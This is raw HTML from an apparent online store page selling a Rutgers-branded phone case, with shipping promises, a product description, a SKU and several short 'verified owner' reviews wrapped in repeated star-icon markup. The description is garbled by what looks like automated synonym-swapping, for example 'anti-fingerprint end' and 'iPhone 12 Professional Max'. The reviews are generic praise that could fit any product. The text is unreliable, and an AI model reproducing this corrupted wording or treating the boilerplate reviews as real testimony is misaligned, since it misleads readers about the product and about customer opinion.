</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://rutgersmerchandise.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Sturdy versatile case that grips across the edges of your telephone</li>
<li>Shock absorbent TPU case with anti-fingerprint end</li>
<li>Colours are ink printed on the frosted shell floor</li>
<li>The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports</li>
<li>Appropriate with Qi-standard wi-fi charging</li>
<li>iPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are appropriate with MagSafe charging, too</li>
<li>Weight 26g</li>
<li>Thickness 1/16 inch (1.6mm)</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">RUTSKU-55746</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://rutgersmerchandise.com/collections/rutgers-phone-case">Rutgers Phone Case</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isabel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">I’m impressed by this product’s performance; it’s a top-quality option.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Benjamin   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">It operates flawlessly and has been a fantastic addition to my daily routine.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Quinn   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 13, 2024</div>
                        <p class="mt-2 text-sm">The item arrived on time and works like a charm. I am very pleased with its efficiency and build.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Scarlett   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 6, 2024</div>
                        <p class="mt-2 text-sm">This product has greatly improved my daily life, and I&#039;m absolutely thrilled with it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
